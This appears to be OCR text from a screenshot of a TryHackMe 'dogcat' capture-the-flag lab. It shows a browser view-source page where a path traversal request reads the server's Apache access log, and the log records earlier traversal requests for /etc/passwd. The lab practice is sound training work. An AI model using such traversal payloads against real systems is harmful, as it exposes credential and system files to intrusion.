 http://10.10.77.157/?view=dog/../../../../../var/log/apache2/access.log&ext - Mozilla Firefox
En
1:23 PM
TryHackMe | dogcat
dogcat
http://10.10.77.157/?view=
Using php://filter for lo
apache log files - Google
view-source:http://10.10.77.157/?view=dog/../../../../../var/log/apache2/access.log&ext
170%
AU Attendance
AU Lab
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!10.8.9.112 - - [22/Apr/2020:17:09:12 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 545 "
17 10.8.9.112 - - [22/Apr/2020:17:09:14 +0000] "GET /?view=dog/../../../../../../etc/passwd&ext HTTP/1.1" 200 882 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
18 10.8.9.112 - - [22/Apr/2020:17:09:14 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.77.157/?view=dog/../../../../../../etc/passwd&ext" "Mozi
19 10.8.9.112 - - [22/Apr/2020:17:09:14 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101
20 10.8.9.112 - - [22/Apr/2020:17:09:22 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 770 "-" "Mozilla/5.0 (X11
21 127.0.0.1 - - [22/Apr/2020:17:09:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [22/Apr/2020:17:10:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [22/Apr/2020:17:10:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 127.0.0.1 - - [22/Apr/2020:17:11:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 127.0.0.1 - - [22/Apr/2020:17:12:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [22/Apr/2020:17:12:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [22/Apr/2020:17:13:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [22/Apr/2020:17:14:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [22/Apr/2020:17:14:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [22/Apr/2020:17:15:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [22/Apr/2020:17:15:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [22/Apr/2020:17:16:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [22/Apr/2020:17:17:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [22/Apr/2020:17:17:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [22/Apr/2020:17:18:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [22/Apr/2020:17:19:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [22/Apr/2020:17:19:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"